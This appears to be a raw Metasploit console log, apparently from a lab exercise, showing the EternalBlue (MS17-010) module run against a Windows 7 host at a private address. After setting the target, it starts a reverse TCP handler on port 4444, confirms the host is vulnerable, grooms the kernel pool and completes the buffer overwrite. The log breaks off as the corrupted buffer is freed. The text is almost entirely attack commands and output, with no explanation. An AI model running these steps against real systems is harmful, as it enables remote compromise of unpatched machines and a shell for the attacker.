 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.201.102.69
rhosts => 10.201.102.69
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.201.47.91:4444
[*] 10.201.102.69:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.201.102.69:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
 (64-bit)
[*] 10.201.102.69:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.201.102.69:445 - The target is vulnerable.
[*] 10.201.102.69:445 - Connecting to target for exploitation.
[+] 10.201.102.69:445 - Connection established for exploitation.
[+] 10.201.102.69:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.201.102.69:445 - CORE raw buffer dump (42 bytes)
[*] 10.201.102.69:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.201.102.69:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.201.102.69:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.201.102.69:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.201.102.69:445 - Trying exploit with 12 Groom Allocations.
[*] 10.201.102.69:445 - Sending all but last fragment of exploit packet
[*] 10.201.102.69:445 - Starting non-paged pool grooming
[+] 10.201.102.69:445 - Sending SMBv2 buffers
[+] 10.201.102.69:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.201.102.69:445 - Sending final SMBv2 buffers.
[*] 10.201.102.69:445 - Sending last fragment of exploit packet!
[*] 10.201.102.69:445 - Receiving response from exploit packet
[+] 10.201.102.69:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.201.102.69:445 - Sending egg to corrupted connection.
[*] 10.201.102.69:445 - Triggering free of corrupted buffer.